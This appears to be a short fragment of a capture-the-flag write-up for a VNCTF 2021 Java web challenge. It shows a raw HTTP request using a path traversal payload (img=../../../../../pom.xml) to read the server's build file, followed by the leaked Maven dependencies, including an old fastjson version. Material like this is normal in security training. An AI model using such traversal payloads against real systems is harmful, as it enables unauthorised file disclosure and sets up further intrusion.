 GET /searchimage?img=../../../../../pom.xml HTTP/1.1
Host: c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>2.1.4</version>
</dependency>
<dependency>
<groupId>org.mybatis.generator</groupId>
<artifactId>mybatis-generator-core</artifactId>
<version>1.3.2</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.27</version>
</dependency>
EDI安全